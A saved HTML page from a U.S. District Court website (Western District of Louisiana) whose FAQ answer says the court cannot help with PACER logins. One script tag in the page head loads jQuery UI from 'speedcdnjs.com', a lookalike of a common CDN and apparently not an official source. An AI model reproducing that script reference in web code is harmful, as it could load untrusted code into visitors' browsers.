

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lawd.uscourts.gov/content/i-am-having-trouble-logging-pacer-can-you-help-me-my-login-and-password
body_size: 6310
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/i-am-having-trouble-logging-pacer-can-you-help-me-my-login-and-password" />
<link rel="shortlink" href="/node/86" />
<link rel="shortcut icon" href="https://www.lawd.uscourts.gov/sites/lawd/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>I am having trouble logging into PACER. Can you help me with my login and password? | Western District of Louisiana | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css_J6Kc9WbBXBtAHyl5C5qc66xTzWcNrzKMfLfFZ3lxDcU.css" media="all" />
  <script src="https://www.lawd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8xfp5"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.lawd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.lawd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.lawd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.lawd.uscourts.gov/misc/drupal.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.lawd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.lawd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.lawd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8xfp5"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8xfp5"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8xfp5"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8xfp5"></script>
<![endif]-->
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Louisiana. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Louisiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/i-am-having-trouble-logging-pacer-can-you-help-me-my-login-and-password":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-86 node-type-faq section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.lawd.uscourts.gov/sites/lawd/files/WESTERN%20DISTRICT%20OF%20LOUISIANA_seal_regular_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Louisiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>The Honorable Terry A. Doughty, Chief Judge &#9830; Daniel J. McCoy, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/i-am-having-trouble-logging-pacer-can-you-help-me-my-login-and-password" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-bcPyN_VuMmrwF2G-72sQptGUnhrB5Lzx73YNZvvZFpw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-527"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-917"><a href="/clerks-office">Welcome</a></li>
<li class="leaf menu-mlid-928"><a href="https://www.lawd.uscourts.gov/auxiliary-aids-and-services">Auxiliary Aids And Services</a></li>
<li class="leaf menu-mlid-715"><a href="/court-faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-649"><a href="/fees-and-online-payments">Fees and Online Payments</a></li>
<li class="leaf has-children menu-mlid-654"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-530"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-529"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-rules">Court Rules</a></li>
<li class="leaf has-children menu-mlid-701"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-705"><a href="/important-e-mail-addresses">Important E-Mail Addresses</a></li>
<li class="leaf menu-mlid-706"><a href="/possession-and-use-electronic-devices-courthouse">Possession and Use of Electronic Devices in the Courthouse</a></li>
<li class="last leaf menu-mlid-713"><a href="/solicitations">Solicitations</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/chambers">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-916"><a href="/chambers">All Chambers</a></li>
<li class="leaf has-children menu-mlid-881"><a href="/hearings-calendar">Hearings Calendar</a></li>
<li class="leaf menu-mlid-694"><a href="/content/judge-james-d-cain-jr">Judge James D. Cain, Jr.</a></li>
<li class="leaf menu-mlid-662"><a href="/content/judge-terry-doughty-chief-judge">Chief Judge Terry A. Doughty</a></li>
<li class="leaf menu-mlid-663"><a href="/content/senior-judge-dee-d-drell">Senior Judge Dee D. Drell</a></li>
<li class="leaf menu-mlid-913"><a href="/node/527">Judge Jerry Edwards, Jr.</a></li>
<li class="leaf menu-mlid-670"><a href="/content/senior-judge-elizabeth-erny-foote">Senior Judge Elizabeth Erny Foote</a></li>
<li class="leaf menu-mlid-664"><a href="/content/judge-s-maurice-hicks-jr">Judge S. Maurice Hicks, Jr.</a></li>
<li class="leaf menu-mlid-671"><a href="/content/senior-judge-robert-g-james">Senior Judge Robert G. James</a></li>
<li class="leaf menu-mlid-853"><a href="/content/judge-david-c-joseph">Judge David C. Joseph</a></li>
<li class="leaf menu-mlid-808"><a href="/content/senior_judge_tucker_l_melancon">Senior Judge Tucker L. Melançon</a></li>
<li class="leaf menu-mlid-809"><a href="/content/judge-robert-r-summerhays">Judge Robert R. Summerhays</a></li>
<li class="leaf menu-mlid-932"><a href="https://www.lawd.uscourts.gov/content/judge-alexander-c-van-hook">Judge Alexander C. Van Hook</a></li>
<li class="leaf menu-mlid-693"><a href="/content/senior-judge-donald-e-walter">Senior Judge Donald E. Walter</a></li>
<li class="leaf menu-mlid-908"><a href="/content/magistrate-judge-david-j-ayo">Magistrate Judge David J. Ayo</a></li>
<li class="leaf menu-mlid-698"><a href="/content/magistrate-judge-mark-l-hornsby">Magistrate Judge Mark L. Hornsby</a></li>
<li class="leaf menu-mlid-914"><a href="/node/528">Magistrate Judge Thomas P. LeBlanc</a></li>
<li class="leaf menu-mlid-861"><a href="/content/magistrate-judge-kayla-d-mcclusky">Magistrate Judge Kayla D. McClusky</a></li>
<li class="leaf menu-mlid-700"><a href="/content/magistrate-judge-joseph-h-l-perez-montes">Magistrate Judge Joseph H. L. Perez-Montes</a></li>
<li class="last leaf menu-mlid-696"><a href="/content/magistrate-judge-carol-b-whitehurst">Magistrate Judge Carol B. Whitehurst</a></li>
</ul></li>
<li class="expanded menu-mlid-547"><a href="/welcome-jurors">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-915"><a href="/welcome-jurors">Welcome Jurors</a></li>
<li class="leaf menu-mlid-841"><a href="/jury-duty-alexandria-division">Jury Duty - Alexandria Division</a></li>
<li class="leaf menu-mlid-842"><a href="/jury-duty-lafayette-division">Jury Duty - Lafayette Division</a></li>
<li class="leaf menu-mlid-843"><a href="/jury-duty-lake-charles-division">Jury Duty - Lake Charles Division</a></li>
<li class="leaf menu-mlid-844"><a href="/jury-duty-monroe-division">Jury Duty - Monroe Division</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-duty-shreveport-division">Jury Duty - Shreveport Division</a></li>
<li class="leaf menu-mlid-719"><a href="/jury-info-faqs">Juror FAQs</a></li>
<li class="leaf menu-mlid-720"><a href="/notice-public-28-usc-1861">NOTICE TO THE PUBLIC</a></li>
<li class="last leaf menu-mlid-723"><a href="/juror-scams">Juror Scams</a></li>
</ul></li>
<li class="expanded menu-mlid-543"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-918"><a href="/attorneys">Welcome</a></li>
<li class="leaf menu-mlid-659"><a href="/attorney-faqs">Attorney FAQs</a></li>
<li class="leaf menu-mlid-724"><a href="/admission-applications">Admissions Applications</a></li>
<li class="leaf menu-mlid-727"><a href="/attorney-e-filing-access-training">Attorney E-Filing Access &amp; Training</a></li>
<li class="leaf menu-mlid-729"><a href="/cja-information-evoucher">CJA Information - eVoucher</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/electronic-courtroom">Electronic Courtroom</a></li>
<li class="leaf menu-mlid-747"><a href="/redaction-information">Redaction of Information</a></li>
<li class="leaf has-children menu-mlid-811"><a href="/civil-pro-bono-panel">Civil Pro Bono Panel</a></li>
<li class="leaf menu-mlid-880"><a href="/renewals">Renewals</a></li>
<li class="leaf menu-mlid-748"><a href="http://www.lb5.uscourts.gov/juryinstructions/">Pattern Jury Instructions - Fifth Circuit Library</a></li>
<li class="last leaf menu-mlid-749"><a href="/deficiency-checklist">Deficiency checklist</a></li>
</ul></li>
<li class="expanded menu-mlid-651"><a href="/forms-0">Forms</a><ul class="menu"><li class="first leaf menu-mlid-919"><a href="/forms-0">Forms</a></li>
<li class="leaf menu-mlid-750"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-751"><a href="https://www.uscourts.gov/forms-rules/forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-647"><a href="/cmecf-pacer">CM/ECF / PACER</a><ul class="menu"><li class="first leaf menu-mlid-920"><a href="/cmecf-pacer">CM/ECF / PACER</a></li>
<li class="leaf menu-mlid-660"><a href="/cmecf-pacer-faqs">CM/ECF FAQs</a></li>
<li class="leaf menu-mlid-652"><a href="/pacer-info">PACER Info</a></li>
<li class="last leaf menu-mlid-648"><a href="/help-desk">Help Desk</a></li>
</ul></li>
<li class="expanded menu-mlid-716"><a href="/court-reporters-transcripts">Ct. Reporters &amp; Transcripts</a><ul class="menu"><li class="first leaf menu-mlid-921"><a href="/court-reporters-transcripts">Court Reporters &amp; Transcripts</a></li>
<li class="leaf menu-mlid-718"><a href="/court-reporters">Court Reporters</a></li>
<li class="last leaf menu-mlid-931"><a href="/retired-court-reporters">Retired Court Reporters</a></li>
</ul></li>
<li class="leaf menu-mlid-542"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="last leaf menu-mlid-854"><a href="/hurricane-litigation">Hurricane Litigation</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              I am having trouble logging into PACER. Can you help me with my login and password?            </h1>
          
                                        
                      <article about="/content/i-am-having-trouble-logging-pacer-can-you-help-me-my-login-and-password" typeof="sioc:Item foaf:Document" role="article" class="node node--faq node--full node--faq--full">
      <header>
                  <span property="dc:title" content="I am having trouble logging into PACER. Can you help me with my login and password?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-faq-type field--type-list-text field--label-above"><div class="field__label">Type:&nbsp;</div><div class="field__items"><div class="field__item even">CM ECF FAQ</div></div></div><div class="field field--name-field-faq-answer field--type-text-long field--label-above"><div class="field__label">Answer:&nbsp;</div><div class="field__items"><div class="field__item even"><p>No.  PACER is a separate entity from the court.  Please contact <a class="views-ajax-processed-processed" href="http://www.pacer.uscourts.gov/">PACER</a> for any login and password issues.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://lawd-dev.jdc.ao.dcn">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.lawd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8xfp5"></script>
  </body>
</html>
